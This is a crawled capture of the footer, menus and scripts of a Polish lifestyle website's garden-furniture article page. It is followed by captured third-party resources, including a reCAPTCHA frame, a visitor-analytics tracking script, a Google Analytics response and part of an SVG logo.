<div class="wp-block-kadence-navigation203789-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-vertical navigation-tablet-orientation-vertical navigation-mobile-orientation-vertical wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-false navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-qaldiywyr menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://dompelenpomyslow.pl/kontakt/">Kontakt</a></div></li>

<li class="kb-nav-link-k7t5kavgs menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://dompelenpomyslow.pl/polityka-cookies/">Polityka Cookies</a></div></li>
</ul></div></nav></div></div></div>



<div class="wp-block-kadence-column kadence-column203779_f26e7f-46"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons203779_e19760-c8 alignnone">
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-203779_f06d18-9e"><a href="https://www.facebook.com/dompelenpomyslow" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-f"><svg viewBox="0 0 320 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-203779_e8c40f-65"><a href="https://pl.pinterest.com/dompelenpomyslow/" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-203779_a7d2c1-2a"><a href="https://www.instagram.com/dompelenpomyslowpl/" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fe_instagram"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.5" y2="6.5"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-203779_24d650-3b"><a href="https://www.tiktok.com/@dompelenpomyslow.pl" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fas_tiktok"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg></span></a></div>
</div>
</div></div>

</div></div><!-- [/element-203779] --><footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 DomPelenPomyslow.pl Wszelkie prawa zastrzeżone.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dpp/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Zamknij menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Główny telefon komórkowy">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203730 kadence-menu-hidden-title kadence-menu-has-icon"><a href="https://dompelenpomyslow.pl/"><span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewBox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203731"><div class="drawer-nav-drop-wrap"><a href="#">Kategorie artykułów</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-203731 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Przełącz menu podrzędne</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Rozwiń</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203748"><a href="https://dompelenpomyslow.pl/life-hacki/">Porady</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203742"><a href="https://dompelenpomyslow.pl/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203751"><a href="https://dompelenpomyslow.pl/wnetrza/">Wnętrza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203746"><a href="https://dompelenpomyslow.pl/ogrod/">Ogród</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203741"><a href="https://dompelenpomyslow.pl/kuchnia/">Kuchnia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203743"><a href="https://dompelenpomyslow.pl/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203753"><a href="https://dompelenpomyslow.pl/zdrowie/">Zdrowie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203744"><a href="https://dompelenpomyslow.pl/moj-dom/">Mój dom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203750"><a href="https://dompelenpomyslow.pl/uroda/">Uroda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203749"><a href="https://dompelenpomyslow.pl/technologie/">Technologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203747"><a href="https://dompelenpomyslow.pl/parenting/">Parenting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203739"><a href="https://dompelenpomyslow.pl/finanse-domowe/">Finanse domowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203752"><a href="https://dompelenpomyslow.pl/zakupy-i-promocje/">Zakupy i promocje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203737"><a href="https://dompelenpomyslow.pl/dekoracje/">Dekoracje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203754"><a href="https://dompelenpomyslow.pl/zwierzeta/">Zwierzęta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203738"><a href="https://dompelenpomyslow.pl/zrob-to-sama/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203740"><a href="https://dompelenpomyslow.pl/gadzety/">Gadżety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203732"><a target="_blank" href="https://przepisy.dompelenpomyslow.pl/">Baza przepisów</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="kadence-blocks-navigation-js-extra">
var kadenceNavigationConfig = {"screenReader":{"expand":"Menu potomne","expandOf":"Menu potomne z","collapse":"Menu potomne","collapseOf":"Menu potomne z"},"breakPoints":{"desktop":1024,"tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-blocks-navigation-js-extra
</script>
<script src="https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/includes/assets/js/kb-navigation-block.min.js?ver=3.6.1" id="kadence-blocks-navigation-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu podrz\u0119dne","expandOf":"Menu podrz\u0119dne z","collapse":"Menu podrz\u0119dne","collapseOf":"Menu podrz\u0119dne z"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://dompelenpomyslow.pl/wp-content/plugins/kadence-simple-share/assets/js/kt-social-min.js?ver=1.2.13" id="kadence_share_js-js"></script>
<script src="https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/includes/assets/js/splide.min.js?ver=3.6.1" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"z","to":"do","slide":"Slajd","next":"Nast\u0119pny","prev":"Poprzedni"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.3" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dompelenpomyslow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dompelenpomyslow.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Szukaj" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Zamknij wyszukiwanie"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Zamykanie menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://dompelenpomyslow.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Szukaj</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qkb5C6dlm7RSmr5pxqQ8lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899037199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/188401002.4vmpqbfse8derrnc46dh47vq1lrtx6
body_size: 6991
content:
if(top.window.X0f19a218031ae4b1023e45315e6e6661==undefined) {top.window.X0f19a218031ae4b1023e45315e6e6661=1;X188401002={a:function(){I188401002="4vmpqbfse8derrnc46dh47vq1lrtx6";coo_n="us"+("t"+"at_")+I188401002+"=";coo_s=document.cookie.split(";");coo_uu_188401002=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_188401002=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I188401002+'_'+coo_uu_188401002+'?sess=41963202161929&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X188401002.w_act=1;X188401002.w_act_single=0;});this.aE(top.window,"blur",function(){X188401002.w_act_single=1;X188401002.lifelimit=(new Date().getTime())+3*60*1000;X188401002.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X188401002.aE(d,"mousemove",X188401002.rIT);X188401002.aE(d,"click",X188401002.rIT);X188401002.aE(w,"scroll",X188401002.rIT);X188401002.aE(d,"keyup",X188401002.rIT);X188401002.aE(d,"touchstart",X188401002.rIT);X188401002.aE(d,"touchmove",X188401002.rIT);X188401002.rIT();});this.ping=function(){if(X188401002.stopped!=0) return false;t=(new Date().getTime());if(X188401002.w_act==1 || X188401002.w_act_single==1) {X188401002.im('/livestat/4vmpqbfse8derrnc46dh47vq1lrtx6/41963202161929?p='+X188401002.pos_progress+'&t='+t+X188401002.e_info);if(X188401002.e_info!="") X188401002.e_info="";if(X188401002.w_act_single==1) {X188401002.w_act=0;X188401002.w_act_single=0;}} else {if(t>X188401002.lifelimit) X188401002.imX();}if(t>X188401002.t_dur) X188401002.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X188401002.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X188401002;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X188401002.scrl);X.rE(top.window,"resize",X188401002.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["MSU1Qy4lMjBXeWdvZGElMjBp","Q3p5JUM1JUJDJTIwbmllJTIwdGVnbw==","dyVDNSU4MmElQzUlOUJuaWUlMjBzenVrYW15JTIwcG9kY3phcw=="];this.string_end = ["a3J6ZXMlQzUlODJhJTIwb3JheiUyMHRhYm9yZXQ=","em5hamR6aWVteSUyMHclMjBuaW0=","YSUyMG9wciVDMyVCM2N6JTIwc3RvJUM1JTgydQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X188401002.rsz();X188401002.scrl();},4500);this.aE(top.window,"resize",function(){if(X188401002.timer_resize!=false) clearTimeout(X188401002.timer_resize);X188401002.timer_resize=setTimeout(X188401002.rsz, 200);});this.aE(top.window,"scroll",function(){if(X188401002.timer_scroll!=false) clearTimeout(X188401002.timer_scroll);X188401002.timer_scroll=setTimeout(X188401002.scrl, 200);});}}setTimeout(X188401002.ping, 250);this.intv=setInterval(X188401002.ping, 5000);},rIT:function(){if(X188401002.intv==false) return false;clearTimeout(X188401002.idleTimer);X188401002.idleTimer=setTimeout(function(){ X188401002.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im188401002=document.createElement("img");im188401002.style.cssText='position:absolute !important; visibility:hidden !important;';im188401002.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im188401002.onload = function(){ if(im188401002.parentNode!=undefined) im188401002.parentNode.removeChild(im188401002); };im188401002.onerror = function(){ if(im188401002.parentNode!=undefined) im188401002.parentNode.removeChild(im188401002); X188401002.imX(); };document.body.appendChild(im188401002);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X188401002.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1614631577&t=pageview&_s=1&dl=https%3A%2F%2Fdompelenpomyslow.pl%2Fmeble-ogrodowe-twoich-marzen%2F&ul=en-us%40posix&dt=Meble%20ogrodowe%20Twoich%20marze%C5%84&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=855918060&gjid=2014758485&cid=25987765.1769899036&tid=UA-49748583-1&_gid=762055085.1769899036&_r=1&_slc=1&gtm=45He61s0h2n81TLZXGHGv860347409za200zd860347409&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115616985~115938465~115938468~116185181~116185182~116988315~117041587&z=546362771
body_size: -451
content:
2,cG-K62CKL3KCV

--- FILE ---
content_type: image/svg+xml
request_url: https://dompelenpomyslow.pl/wp-content/uploads/2025/03/logo-dpp-1.svg
body_size: 10660
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_2" data-name="Warstwa 2" viewBox="0 0 401.75 200.1">
  <defs>
    <style>
      .cls-1 {
        fill: #444;
      }

      .cls-2 {
        fill: #dfa127;
      }

      .cls-3 {
        fill: url(#Gradient_bez_nazwy_44-2);
      }

      .cls-4 {
        fill: url(#Gradient_bez_nazwy_44);
      }
    </style>
    <linearGradient id="Gradient_bez_nazwy_44" data-name="Gradient bez nazwy 44" x1="0" y1="117.32" x2="364.72" y2="117.32" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#df9731"></stop>
      <stop offset=".65" stop-color="#e4c231"></stop>
    </linearGradient>
    <linearGradient id="Gradient_bez_nazwy_44-2" data-name="Gradient bez nazwy 44" x1="149.2" y1="65.74" x2="385.51" y2="65.74" xlink:href="#Gradient_bez_nazwy_44"></linearGradient>
  </defs>
